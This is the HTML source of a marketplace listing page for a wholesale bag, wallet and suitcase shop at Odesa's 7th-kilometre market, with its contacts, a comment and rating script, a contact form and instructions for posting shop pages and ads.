<p>У нас Вы сможете купить: мужские сумки, чемоданы, барсетки, портмоне, кошельки и многое другое по приятным ценам!&nbsp;Мы ждем Вас на нашем сайте! <em>(все контакты и наши соцсети внизу страницы)</em></p>

<p>ТОЛЬКО ОПТ!!! Минимальная сумма заказа от 50$</p>

<p>Преимущества нашего оптового магазина:</p>

<p>1. Интернет-магазин работает круглосуточно. В любое удобное для Вас время Вы можете посмотреть изображение товара, выбрать вариант его расцветки и комплектации, сравнить его с другими предложениями, купить оптом как в Одессе, так и в любом городе Украины .</p>

<p>2. Интернет-магазин &laquo;Cannes&raquo; представляет Вашему вниманию широкий ассортимент товаров торговой марки &laquo;Cannes&raquo;.</p>

<p>3. мы работаем как в Одессе, так и по всей Украине.</p>
                        <hr />
                        <div class="EDN_cf_all_fields_container"><table><tr><td class="EDN_cf_all_fields_table_label"><span>🛍 Категория товаров:</span></td><td class="EDN_all_fields_table_value"><span>Сумки и чемоданы</span></td></tr><tr><td class="EDN_cf_all_fields_table_label"><span>🌎 Страна:</span></td><td class="EDN_all_fields_table_value"><ul class="EDN_cf_checkboxList"><li class="EDN_cf_checkbox EDN_cf_checkbox_checked"><span class="EDN_cf_checkbox_icon"></span><span class="EDN_cf_checkbox_label">🇨🇳Китай</span></li><li class="EDN_cf_checkbox EDN_cf_checkbox_checked"><span class="EDN_cf_checkbox_icon"></span><span class="EDN_cf_checkbox_label">🇫🇷Франция</span></li></ul></td></tr><tr><td class="EDN_cf_all_fields_table_label"><span>🚚 Доставка:</span></td><td class="EDN_all_fields_table_value"><span>Есть</span></td></tr><tr><td class="EDN_cf_all_fields_table_label"><span>📣 Sale:</span></td><td class="EDN_all_fields_table_value"><ul class="EDN_cf_checkboxList"><li class="EDN_cf_checkbox EDN_cf_checkbox_checked"><span class="EDN_cf_checkbox_icon"></span><span class="EDN_cf_checkbox_label">Скидки</span></li></ul></td></tr><tr><td class="EDN_cf_all_fields_table_label"><span>🏠 Адрес:</span></td><td class="EDN_all_fields_table_value"><span>Одесса, 7-й километр, Харьковская площадка, склад 260</span></td></tr><tr><td class="EDN_cf_all_fields_table_label"><span>👤 Контакт:</span></td><td class="EDN_all_fields_table_value"><span>Мохаммад Сами</span></td></tr><tr><td class="EDN_cf_all_fields_table_label"><span>📞 Телефон:</span></td><td class="EDN_all_fields_table_value"><span>+380965079696</span></td></tr><tr><td class="EDN_cf_all_fields_table_label"><span>📞 Телефон:</span></td><td class="EDN_all_fields_table_value"><span>+380934883000</span></td></tr><tr><td class="EDN_cf_all_fields_table_label"><span>📞 Телефон:</span></td><td class="EDN_all_fields_table_value"><span>+38-050-336-97-97</span></td></tr><tr><td class="EDN_cf_all_fields_table_label"><span>📩 Email:</span></td><td class="EDN_all_fields_table_value"><a href="mailto:cannesbag@gmail.com">cannesbag@gmail.com</a></td></tr><tr><td class="EDN_cf_all_fields_table_label"><span>🖥 Вебсайт:</span></td><td class="EDN_all_fields_table_value"><a href="http://cannes.ua">cannes.ua</a></td></tr><tr><td class="EDN_cf_all_fields_table_label"><span>Facebook:</span></td><td class="EDN_all_fields_table_value"><span>https://www.facebook.com/cannesbagsopt</span></td></tr><tr><td class="EDN_cf_all_fields_table_label"><span>Instagram:</span></td><td class="EDN_all_fields_table_value"><span>cannes_bags_opt?igshid=ex6ltzytt07i</span></td></tr><tr><td class="EDN_cf_all_fields_table_label"><span>Telegram:</span></td><td class="EDN_all_fields_table_value"><span>https://t.me/cannes260</span></td></tr></table></div>
                    </div>
				</div>
			</div>
            
            -->
			
			
			

		
		
			
			
			
			
			
			<div class="edsAccordion_section">
				<h3 class="edsAccordion_title">Комментарии</h3>
				<div class="edsAccordion_contentWrapper">
					<div class="edsAccordion_content">
			

		
		
		<input type="hidden" name="dnn$ctr2296$ViewEasyDNNNewsMain$ctl00$hfRate" id="dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_hfRate" value=" .000" />
		<script type="text/javascript">
			// <![CDATA[
			eds1_8(function ($) {
				var $rate_it = $("#EDN_Triumph .EDN_article_rateit.M2296");
				$rate_it.bind('rated reset', function (e) {
					var ri = $(this);
					var value = ri.rateit('value');
					var articleid = 2057;
					$rate_it.rateit('readonly', true);
					ri.rateit('readonly', true);
					$.cookie("EDNA-12057", "true");
					document.getElementById("dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_hfRate").value= value;
					$.ajax(
					{
						url: "/DesktopModules/EasyDNNNews/Rater.aspx",
						type: "POST",
						data: {artid: articleid, rating: value},
						success: function (data)
						{
							ri.siblings('.current_rating').text(data);
						}
					});
				})
					.rateit('value', document.getElementById("dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_hfRate").value)
					.rateit('readonly',$.cookie("EDNA-12057"))
					.rateit('step',1);

				$('#dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_upPanelComments').on('click', '#dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_lbAddComment', function () {
					var $lbAddComment = $('#dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_lbAddComment'),
						noErrors = true,

						$authorNameInput = $('#dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_tbAddCommentName'),
						$authorEmailInput = $('#dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_tbAddCommentEmail'),

						authorName,
						authorEmail,
						comment = $('#dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_tbAddComment').val(),

						$noAuthorName = $('#dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_lblAddCommentNameError'),
						$noAuthorEmail = $('#dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_lblAddCommentEmailError'),
						$authorEmailNotValid = $('#dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_lblAddCommentEmailValid'),
						$noComment = $('#dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_lblAddCommentError'),

						emailRegex = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;

					if ($lbAddComment.data('disable'))
						return false;

					if ($authorNameInput.length > 0) {
						authorName = $authorNameInput.val();

						$noAuthorName.css('display', 'none');

						if (authorName == '') {
							$noAuthorName.css('display', 'block');
							noErrors = false;
						}
					}

					if ($authorEmailInput.length > 0) {
						authorEmail = $authorEmailInput.val();

						$noAuthorEmail.css('display', 'none');
						$authorEmailNotValid.css('display', 'none');

						if (authorEmail == '') {
							$noAuthorEmail.css('display', 'block');
							noErrors = false;
						} else if (!emailRegex.test(authorEmail)) {
							$authorEmailNotValid.css('display', 'block');
							noErrors = false;
						}
					}

					if (comment == '') {
						$noComment.css('display', 'block');
						noErrors = false;
					} else
						$noComment.css('display', 'none');

					if (noErrors)
						$lbAddComment.data('disable', true);
					else
						return false;
				});
			});
			//*/ ]]>
		</script>
		<div id="dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_upPanelComments">
			
				<div id="dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_pnlComments" class="article_comments">
				
					
					
					
				
			</div>
				<div id="dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_pnlCommentInfo" class="article_comments">
				<h1 class = "num_of_comment"> Пожалуйста, <a href="https://7km.net/Login?returnurl=%2fstore-ru%2fuserid%2f3088%2fcannes-nuri-optovii-magazin-sumok-koshelkov-chemodanov-2"> зайдите на сайт </a> или <a href="https://7km.net/Register?returnurl=%2fstore-ru%2fuserid%2f3088%2fcannes-nuri-optovii-magazin-sumok-koshelkov-chemodanov-2"> зарегистрируйтесь </a>, чтобы оставлять комментарии. </ h1>
			</div>
				<input type="hidden" name="dnn$ctr2296$ViewEasyDNNNewsMain$ctl00$hfReplayToComment" id="dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_hfReplayToComment" />
			
		</div>
		
		
			
					</div>
				</div>
			</div>
			
		</div>
	</div>
</div>

	
	</div>
	
</div>



<div id="dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_pnlContactForm" class="eds_modalWrapper eds_contactForm eds_resizable eds_contactFormModalWindow_2296">
		
	<input type="hidden" name="dnn$ctr2296$ViewEasyDNNNewsMain$ctl00$hfContactFormID" id="dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_hfContactFormID" />
	<div class="eds_modalContent eds_animated">
		<h3>
			<span id="dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_lblContactFormTitle"></span></h3>
		<div>
			<div id="dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_upContactForm">
			
					<div id="dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_pnlContactFormMessageSent" class="eds_formStatus" style="display: none">
				
						<span id="dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_lblMessageSent">Message sent.</span>
					
			</div>
					<div id="dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_pnlContactInputForm">
				
						<div class="eds_labelAndInput eds_labelWidth100">
							<span id="dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_lblContactFormYourName">Name:</span>
							<input name="dnn$ctr2296$ViewEasyDNNNewsMain$ctl00$tbContactFormYourName" type="text" id="dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_tbContactFormYourName" class="text" />
							<span id="dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_rfvPleaseName" style="display:none;">Please enter your name.</span>
							<span id="dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_cvYourName" style="display:none;">Please enter your name.</span>
						</div>
						<div class="eds_labelAndInput eds_labelWidth100">
							<span id="dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_lblContactFormYourEmail">Email:</span>
							<input name="dnn$ctr2296$ViewEasyDNNNewsMain$ctl00$tbContactFormYourEmail" type="text" id="dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_tbContactFormYourEmail" class="text" />
							<span id="dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_rfvPleaseEmail" style="display:none;">Please enter a valid email address.</span>
							<span id="dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_revValidEmail" style="display:none;">Please enter a valid email address.</span>
							<span id="dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_cvYourEmail" style="display:none;">Please enter your email.</span>
						</div>
						<div class="eds_labelAndInput eds_labelWidth100 eds_bigInput">
							<span id="dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_lblContactFormSubject">Subject:</span>
							<input name="dnn$ctr2296$ViewEasyDNNNewsMain$ctl00$tbContactFormSubject" type="text" value="Cannes | Nuri - оптовый магазин сумок, кошельков, чемоданов" id="dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_tbContactFormSubject" class="text" />
							<span id="dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_rfvPleaseSubject" style="display:none;">Please enter a subject</span>
							<span id="dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_cvEmailSubject" style="display:none;">Please enter a subject</span>
						</div>
						<div class="eds_labelAndInput eds_labelWidth100 eds_bigInput">
							<span id="dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_lblContactFormMessage">Message:</span>
							<textarea name="dnn$ctr2296$ViewEasyDNNNewsMain$ctl00$tbContactFormMessage" rows="2" cols="20" id="dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_tbContactFormMessage" class="eds_bigerInput">
</textarea>
							<span id="dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_rfvPleaseMessage" style="display:none;">Please enter the message.</span>
						</div>
						<div class="edn_bottomButtonWrapper">
							<input type="submit" name="dnn$ctr2296$ViewEasyDNNNewsMain$ctl00$btnSendContactEmail" value="Send" onclick="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;dnn$ctr2296$ViewEasyDNNNewsMain$ctl00$btnSendContactEmail&quot;, &quot;&quot;, true, &quot;vgContactForm&quot;, &quot;&quot;, false, false))" id="dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_btnSendContactEmail" class="submit" />
						</div>
					
			</div>
				
		</div>
			<div id="dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_uppContactForm" style="display:none;">
			
					<div class="eds_eventRegistrationLoading">
					</div>
				
		</div>
		</div>
		<span class="eds_modalClose eds_closeWindowButtonOuter" data-target-id='dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_pnlContactForm'>x</span>
	</div>

	</div>







</div><!-- End_Module_2296 --></div>
</div>
</div></div>
			<div id="dnn_sidebarPane" class="col-sm-4 eds_container"><div class="DnnModule DnnModule-DNN_HTML DnnModule-2160"><a name="2160"></a>
<div class="eds_containers_Galore eds_templateGroup_noTitle eds_template_NoTitle">
	<div id="dnn_ctr2160_ContentPane"><!-- Start_Module_2160 --><div id="dnn_ctr2160_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr2160_HtmlModule_lblContent" class="Normal">
	<button class="eds_btn eds_btnDanger" data-toggle="modal" data-target=".bs-example-modal-lg2" onClick="return false;" style="margin-bottom: 10px; width: 100%;">ДОБАВИТЬ МАГАЗИН</button>
<div aria-hidden="true" aria-labelledby="Shop" class="modal fade bs-example-modal-lg2" role="dialog" style="display: none;" tabindex="-1">
<div class="modal-dialog modal-lg">
<div class="modal-content">
<div class="modal-header"><button class="close" data-dismiss="modal" type="button"><span aria-hidden="true">&times;</span><span class="sr-only">Close</span></button>
<h4 class="modal-title" id="Shop">Инструкция - Как создать страницу Торговой Точки</h4>
</div>

<div class="modal-body">
<p class="eds_info bg-warning">Если вы не видите все столбцы - <b>прокрутите таблицу вправо</b>.</p>

<div class="table-responsive">
<table class="table table-hover">
 <tbody>
  <tr>
   <th>Шаги</th>
   <th>Что нужно сделать</th>
   <th>Комментарий</th>
  </tr>
  <tr>
   <td class="warning">1</td>
   <td class="warning">Зарегистрироваться на сайте.</td>
   <td class="warning">Ввести ваш <b>email</b> и придумать ваш <b>пароль</b>.</td>
  </tr>
  <tr>
   <td class="success">2</td>
   <td class="success">Нажать на кнопку &quot;Добавить магазин&quot;.</td>
   <td class="success">Кроме <a href="/profile" target="_blank"> &quot;Личного Профиля&quot;</a>, эта кнопка есть почти везде.</td>
  </tr>
  <tr>
   <td>3</td>
   <td>Заполнить заголовок для страницы.</td>
   <td>Лимит 50 символов.</td>
  </tr>
  <tr>
   <td>4</td>
   <td>Подтвердить категорию - &quot;Магазины&quot;.</td>
   <td>В дальнейшем появятся новые категории.</td>
  </tr>
  <tr>
   <td>5</td>
   <td>Описать ваш бизнес.</td>
   <td>Здесь уже вам решать, что писать.</td>
  </tr>
  <tr>
   <td>6</td>
   <td>Создать галерею с изображениями.</td>
   <td>Вы можете загрузить максимум 12 изображений + 1 видео.</td>
  </tr>
  <tr>
   <td>7</td>
   <td>Создать карту и поместить маркер на ней.</td>
   <td>Это ваше месторасположение на рынке.</td>
  </tr>
  <tr>
  </tr>
  <tr>
   <td>8</td>
   <td>Разрешить / Запретить комментарии.</td>
   <td>Сами решайте нужна ли вам эта опция, но лучше разрешить.</td>
  </tr>
  <tr>
   <td>9</td>
   <td>Добавить ваши контакы.</td>
   <td>Добавить атрибулы для поиска.</td>
  </tr>
  <tr>
   <td class="success">10</td>
   <td class="success">Сохранить в черновик или опубликовать.</td>
   <td class="success">Если вы опубликуете, объявление появится <a href="/shops" target="_blank">здесь</a>.</td>
  </tr>
 </tbody>
</table>
</div>

<p class="eds_thDescription" style="font-size: 14px; color: rgb(0, 0, 0); text-align: center;">После <abbr title="К сожалению, проверка необходима, мы не хотим чтобы ваше объявление оказалось в плохой компании.">модерации</abbr> ваше объявление станет доступным для просмотра посетителями сайта.</p>

<div class="alert alert-danger" role="alert"><b>ВНИМАНИЕ!</b> Страницы Торговых Точек, не расположенных физически на территории Промрынка &laquo;Седьмой километр&raquo; <b>, опубликованы не будут!</b></div>
</div>
</div>
</div>
</div>
<button class="eds_btn eds_btnPrimary" data-toggle="modal" data-target=".bs-example-modal-lg" onClick="return false;" style="width: 100%;">ДОБАВИТЬ ОБЪЯВЛЕНИЕ</button>

<div aria-hidden="true" aria-labelledby="myLargeModalLabel" class="modal fade bs-example-modal-lg" role="dialog" style="display: none;" tabindex="-1">
<div class="modal-dialog modal-lg">
<div class="modal-content">
<div class="modal-header"><button class="close" data-dismiss="modal" type="button"><span aria-hidden="true">&times;</span><span class="sr-only">Close</span></button>
<h4 class="modal-title" id="myLargeModalLabel">Инструкция - Как создать объявление в разделе &quot;Слова&amp;Точки&quot;</h4>
</div>

<div class="modal-body">
<p class="eds_info bg-warning">Если вы не видите все столбцы - <b>прокрутите таблицу вправо</b>.</p>

<div class="table-responsive">
<table class="table table-hover">
 <tbody>
  <tr>
   <th>Шаги</th>
   <th>Что нужно сделать</th>
   <th>Комментарий</th>
  </tr>
  <tr>
   <td class="warning">1</td>
   <td class="warning">Зарегистрироваться на сайте.</td>
   <td class="warning">Ввести ваш <b>email</b> и придумать ваш <b>пароль</b>.</td>
  </tr>
  <tr>
   <td class="success">2</td>
   <td class="success">Нажать на кнопку &quot;Добавить объявление&quot;.</td>
   <td class="success">Кроме <a href="/profile" target="_blank"> &quot;Личного Профиля&quot;</a>, эта кнопка есть почти везде.</td>
  </tr>
  <tr>
   <td>3</td>
   <td>Заполнить заголовок для вашего объявления.</td>
   <td>Лимит 150 символов.</td>
  </tr>
  <tr>
   <td>4</td>
   <td>Подтвердить категорию - &quot;Мои объявления&quot;.</td>
   <td>Можно сохранить туда же в черновике.</td>
  </tr>
  <tr>
   <td>5</td>
   <td>Добавить или не добавить изображение.</td>
   <td>Вы можете загрузить одно изображение.</td>
  </tr>
  <tr>
   <td>6</td>
   <td>Можно заменить изображение объявления.</td>
   <td>Удалите, сохраните, закройте, редактируйте и добавьте новое.</td>
  </tr>
  <tr>
   <td>7</td>
   <td>Написать текст объявления.</td>
   <td>Здесь уже вам решать, что писать.</td>
  </tr>
  <tr>
   <td>8</td>
   <td>Разрешить / Запретить комментарии.</td>
   <td>Сами решайте нужна ли вам эта опция, но лучше разрешить.</td>
  </tr>
  <tr>
   <td>9</td>
   <td>Заполнить контактную информацию.</td>
   <td>Опубликуются только заполненные поля.</td>
  </tr>
  <tr>
   <td class="success">10</td>
   <td class="success">Сохранить в черновик или опубликовать.</td>
   <td class="success">Если вы опубликуете, объявление появится <a href="/all-ads" target="_blank">здесь</a>.</td>
  </tr>
 </tbody>
</table>
</div>

<p class="eds_thDescription" style="font-size: 14px; color: rgb(0, 0, 0); text-align: center;">После <abbr title="К сожалению проверка необходима, мы не хотим чтобы ваше объявление оказалось в плохой компании.">модерации</abbr> ваше объявление станет доступным для просмотра посетителями сайта.</p>
</div>
</div>
</div>
</div>
</div>

</div><!-- End_Module_2160 --></div>
</div>
</div><div class="DnnModule DnnModule-DNN_HTML DnnModule-2121"><a name="2121"></a><div id="dnn_ctr2121_ContentPane"><!-- Start_Module_2121 --><div id="dnn_ctr2121_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr2121_HtmlModule_lblContent" class="Normal">
	<div class="carousel slide" data-interval="2500" data-ride="carousel" id="carousel-example-generic" style="max-width:100%; padding: 20px 0 30px 0;">
<div class="carousel-inner"><!-- Катинка 1 начало -->
<div class="item active">
<div class="eds_animatedTumbnail eds_style3"><img src="/portals/0/Images/Commercial_Bunners/b1.jpg" />
<div class="eds_thCaption">
<p class="eds_thDescription"><b>ПО ВОПРОСАМ<br />
РЕКЛАМЫ<br />
ЗВОНИТЕ:<br />
<br />
<span class="fa-stack" style="margin-right: 10px;"><em
                                    class="fa fa-circle-thin fa-stack-2x"></em><em
                                    class="fa fa-phone fa-stack-1x"></em></span>+38(048) 797-0-306<br />
<span class="fa-stack" style="margin-right: 10px;"><em
                                    class="fa fa-circle-thin fa-stack-2x"></em><em
                                    class="fa fa-phone fa-stack-1x"></em></span>+38(048) 797-0-454</b></p>
<a href="/advertising-ru" title="Перейти на страницу">Перейти</a></div>
</div>
</div>
<!-- Катинка 1 конец --><!-- Катинка 2 начало -->

<div class="item">
<div class="eds_animatedTumbnail eds_style3"><img src="/portals/0/Images/Commercial_Bunners/b5.jpg" />
<div class="eds_thCaption">
<p class="eds_thDescription"><b>ПО ВОПРОСАМ<br />
РЕКЛАМЫ<br />
ЗВОНИТЕ:<br />
<br />
<span class="fa-stack" style="margin-right: 10px;"><em
                                    class="fa fa-circle-thin fa-stack-2x"></em><em
                                    class="fa fa-phone fa-stack-1x"></em></span>+38(048) 797-0-306<br />
<span class="fa-stack" style="margin-right: 10px;"><em
                                    class="fa fa-circle-thin fa-stack-2x"></em><em
                                    class="fa fa-phone fa-stack-1x"></em></span>+38(048) 797-0-454</b></p>
<a href="/advertising-ru" title="Перейти на страницу">Перейти</a></div>
</div>
</div>
<!-- Катинка 2 конец --><!-- Катинка 3 начало -->

<div class="item">
<div class="eds_animatedTumbnail eds_style3"><img src="/portals/0/Images/Commercial_Bunners/b3.jpg" />
<div class="eds_thCaption">
<p class="eds_thDescription"><b>ПО ВОПРОСАМ<br />
РЕКЛАМЫ<br />
ЗВОНИТЕ:<br />
<br />
<span class="fa-stack" style="margin-right: 10px;"><em
                                    class="fa fa-circle-thin fa-stack-2x"></em><em
                                    class="fa fa-phone fa-stack-1x"></em></span>+38(048) 797-0-306<br />
<span class="fa-stack" style="margin-right: 10px;"><em
                                    class="fa fa-circle-thin fa-stack-2x"></em><em
                                    class="fa fa-phone fa-stack-1x"></em></span>+38(048) 797-0-454</b></p>
<a href="/advertising-ru" title="Перейти на страницу">Перейти</a></div>
</div>
</div>
<!-- Катинка 3 конец --></div>
</div>

</div>

</div><!-- End_Module_2121 --></div>
</div><div class="DnnModule DnnModule-DNN_HTML DnnModule-1668"><a name="1668"></a>
<div class="eds_containers_Galore eds_templateGroup_titleWithBackgroundAndCarret2 eds_template_TitleWithBackgroundAndCarret2">
	<h2><span id="dnn_ctr1668_dnnTITLE_titleLabel" class="eds_containerTitle">Время Работы Промрынка</span>


</h2>
	<div id="dnn_ctr1668_ContentPane"><!-- Start_Module_1668 --><div id="dnn_ctr1668_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr1668_HtmlModule_lblContent" class="Normal">
	<div style="margin-bottom: 10px; margin-left: 10px; margin-right: 10px;">
<h5>Понедельник - Четверг: с 6.00 до 15.00<br />
Суббота - Воскресенье: с 6:00 до 16:00<br />
Выходной:<abbr title="Единственный выходной на рынке 7КМ">&nbsp;Пятница</abbr></h5>
</div>

</div>

</div><!-- End_Module_1668 --></div>
</div>

</div></div>
		</div>
		<div class="row">
			<div id="dnn_sidebarLeftPane" class="col-sm-4 eds_container DNNEmptyPane"></div>
			<div id="dnn_rightPane" class="col-sm-8 eds_container DNNEmptyPane"></div>
		</div>
		<div class="row">
			<div id="dnn_contentLeftPane" class="col-sm-4 eds_container DNNEmptyPane"></div>
			<div id="dnn_contentMiddlePane" class="col-sm-4 eds_container DNNEmptyPane"></div>
			<div id="dnn_contentRightPane" class="col-sm-4 eds_container DNNEmptyPane"></div>
		</div>
	</div>
		<div id="dnn_contentPane8" class="container-fluid DNNEmptyPane"></div>
	<div class="container-fluid">
		<div class="row">
			<div id="dnn_sidebarLeftPane8" class="col-sm-4 eds_container DNNEmptyPane"></div>
			<div id="dnn_rightPane8" class="col-sm-8 eds_container DNNEmptyPane"></div>
		</div>
	</div>
	<div class="eds_contentBellowBackground">
		<div id="dnn_contentPane2" class="eds_container container-fluid DNNEmptyPane"></div>
		<div class="container-fluid">
			<div class="row">
				<div id="dnn_leftPane2" class="col-sm-6 eds_container DNNEmptyPane"></div>
				<div id="dnn_rightPane2" class="col-sm-6 eds_container DNNEmptyPane"></div>
			</div>
			<div class="row">
				<div id="dnn_threeColumnLeftPane2" class="col-sm-4 eds_container DNNEmptyPane"></div>
				<div id="dnn_threeColumnMiddlePane2" class="col-sm-4 eds_container DNNEmptyPane"></div>
				<div id="dnn_threeColumnRightPane2" class="col-sm-4 eds_container DNNEmptyPane"></div>
			</div>
		</div>
		<div id="dnn_contentPane2wide" class="DNNEmptyPane"></div>
	</div>
	<div id="dnn_contentPane3" class="eds_contentBellow2 container-fluid eds_container DNNEmptyPane"></div>
	<div class="eds_paralaxBackground eds_pBackground1">
		<div id="dnn_contentPane4" class="eds_contentBellow3 container-fluid eds_container DNNEmptyPane"></div>
		<div class="container-fluid">
			<div class="row">
				<div id="dnn_leftPane4" class="col-sm-8 eds_container DNNEmptyPane"></div>
				<div id="dnn_sidebarPane4" class="col-sm-4 eds_container DNNEmptyPane"></div>
			</div>
		</div>
		<div id="dnn_contentPane4wide" class="DNNEmptyPane"></div>
	</div>
	<div class="container-fluid">
		<div class="row">
			<div id="dnn_sidebarPane5" class="col-sm-4 eds_container DNNEmptyPane"></div>
			<div id="dnn_rightPane5" class="col-sm-8 eds_container DNNEmptyPane"></div>
		</div>
	</div>
	<div id="dnn_contentPane5" class="eds_contentBellow4 container-fluid eds_container DNNEmptyPane"></div>
	<div class="eds_contentBellow5Background">
		<div id="dnn_contentPane6" class="container-fluid eds_container DNNEmptyPane"></div>
	</div>
	<div class="eds_paralaxBackground eds_pBackground2">
		<div id="dnn_contentPane7" class="eds_contentBellow6 container-fluid eds_container DNNEmptyPane"></div>
		<div id="dnn_contentPane7wide" class="DNNEmptyPane"></div>
	</div>
	<div class="container-fluid">
		<div class="row">
			<div id="dnn_leftPane8" class="col-sm-8 eds_container DNNEmptyPane"></div>
			<div id="dnn_sidebarPane8" class="col-sm-4 eds_container DNNEmptyPane"></div>
		</div>
	</div>

	<div class="eds_bottomBannerBg">
		<div id="dnn_BottomBanner" class="container-fluid eds_container DNNEmptyPane"></div>
	</div>
	<div id="dnn_BottomPane1" class="container-fluid eds_container DNNEmptyPane"></div>
	<div id="dnn_BottomPane2" class="eds_bottomPaneWide DNNEmptyPane"></div>
	<div id="dnn_BottomPane3" class="container-fluid eds_container DNNEmptyPane"></div>
	
	<!-- footer_StyleWizardTemplateSection -->
	<div class="edsFooterBackground clearfix">
		<div class="container-fluid">
			<div class="row">
				<div class="col-xs-12 col-sm-6 col-md-3 footerBoxContainer" >
					<div id="dnn_Footer1" class="footerBox"><div class="DnnModule DnnModule-DNN_HTML DnnModule-2172"><a name="2172"></a>
<div class="eds_containers_Galore eds_templateGroup_noTitle eds_template_NoTitle">
	<div id="dnn_ctr2172_ContentPane"><!-- Start_Module_2172 --><div id="dnn_ctr2172_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr2172_HtmlModule_lblContent" class="Normal">
	<h3 style="margin-top: 20px; margin-bottom: 20px; color: #187cc2;">АДРЕС И ВРЕМЯ РАБОТЫ</h3>

<ul class="eds_footerList list-unstyled">
 <li style="margin-bottom: 10px;"><span class="fa-stack" style="margin-right: 10px;"><em class="fa fa-home fa-stack-2x"></em></span></li>
</ul>

<p style="font-size: 14px;">Украина, 67806, Одесская область, Овидиопольский район, пгт. Авангард, ул. Базовая, 20</p>

<hr />
<ul class="eds_footerList list-unstyled">
 <li style="margin-bottom: 10px;"><span class="fa-stack" style="margin-right: 10px;"><em class="fa fa-clock-o  fa-stack-2x"></em></span></li>
</ul>

<p style="font-size: 14px;"><span style="color: #facb46;">Понедельник - Четверг:</span> с 6.00 до 15.00<br />
    <span style="color: #facb46;">Суббота - Воскресенье:</span> с 6:00 до 16:00<br />
    <span style="color: #facb46;">Пятница:</span> <abbr title="Единственный выходной на рынке 7КМ">выходной</abbr></p>

<hr />
<p style="font-size: 16px;">Проведение фото и видеосъемки на территории рынка регламентируется. Для получения аккредитации просьба обращаться в пресс-службу рынка по телефону:</p>

<ul class="eds_footerList list-unstyled">
    <li style="margin-bottom: 10px;"><span class="fa-stack" style="margin-right: 10px;"><em class="fa fa-circle-thin fa-stack-2x"></em><em class="fa fa-phone fa-stack-1x"></em></span><a style="text-decoration: underline;" href="tel:+380487970335">+38(048) 7970-335</a></li>
</ul>

<hr />
</div>

</div><!-- End_Module_2172 --></div>
</div>
</div></div>
				</div>
				<div class="col-xs-12 col-sm-6 col-md-3 footerBoxContainer">
					<div id="dnn_Footer2" class="footerBox eds_second"><div class="DnnModule DnnModule-DNN_HTML DnnModule-2173"><a name="2173"></a>
<div class="eds_containers_Galore eds_templateGroup_noTitle eds_template_NoTitle">
	<div id="dnn_ctr2173_ContentPane"><!-- Start_Module_2173 --><div id="dnn_ctr2173_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr2173_HtmlModule_lblContent" class="Normal">
	<h3 style="margin-bottom: 20px; color: #187cc2;">РАДИОУЗЛЫ</h3>

<ul class="eds_footerList list-unstyled">
 <li style="margin-bottom: 10px;"><span class="fa-stack" style="margin-right: 10px;"><em class="fa fa-circle-thin fa-stack-2x"></em><em class="fa fa-phone fa-stack-1x"></em></span><a href="tel:+380487970101" style="text-decoration: underline;">+38(048) 7970-101</a></li>
 <li style="margin-bottom: 10px;"><span class="fa-stack" style="margin-right: 10px;"><em class="fa fa-circle-thin fa-stack-2x"></em><em class="fa fa-phone fa-stack-1x"></em></span><a href="tel:+380487970102" style="text-decoration: underline;">+38(048) 7970-102</a></li>
</ul>

<hr />
<h3 style="margin-bottom: 20px; color: #187cc2;">ПРЕСС-СЛУЖБА</h3>

<ul class="eds_footerList list-unstyled">
 <li style="margin-bottom: 10px;"><span class="fa-stack" style="margin-right: 10px;"><em class="fa fa-circle-thin fa-stack-2x"></em><em class="fa fa-phone fa-stack-1x"></em></span><a href="tel:+380487970335" style="text-decoration: underline;">+38(048) 7970-335</a></li>
